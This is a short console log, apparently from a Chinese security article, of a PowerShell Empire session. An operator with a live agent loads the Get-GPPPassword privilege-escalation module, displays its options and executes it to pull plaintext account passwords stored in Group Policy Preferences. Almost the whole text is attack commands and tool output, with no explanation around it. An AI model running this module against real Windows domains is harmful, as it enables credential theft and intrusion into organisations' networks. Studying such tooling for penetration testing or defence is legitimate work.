 (Empire: RE68G5K9) > usemodule privesc/gpp
(Empire: powershell/privesc/gpp) > info
Name: Get-GPPPassword
Module: powershell/privesc/gpp
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@obscuresec
Description:
Retrieves the plaintext password and other information for
accounts pushed through Group Policy Preferences.
Comments:
https://github.com/mattifestation/PowerSploit/blob/master/Ex
filtration/Get-GPPPassword.ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True RE68G5K9 Agent to run module on.
(Empire: powershell/privesc/gpp) > execute
(Empire: powershell/privesc/gpp) > back
(Empire: RE68G5K9) >
Job started: NCV7FT
Get-GPPPassword completed
(Empire: RE68G5K9) >
安全客（bobao.360.cn）